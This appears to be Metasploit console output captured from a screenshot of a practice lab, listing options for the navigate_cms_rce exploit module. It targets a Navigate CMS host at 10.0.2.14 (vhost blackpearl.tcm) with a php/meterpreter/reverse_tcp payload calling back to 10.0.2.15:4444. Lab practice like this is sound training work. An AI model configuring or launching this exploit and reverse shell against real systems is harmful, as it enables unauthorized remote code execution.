 msf6 exploit(multi/http/navigate_cms_rce) > options
Module options (exploit/multi/http/navigate_cms_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.14 yes The target host(s), see https://github.com/rapid7/metasploit-framework
/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /navigate/ yes Base Navigate CMS directory path
VHOST blackpearl.tcm no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic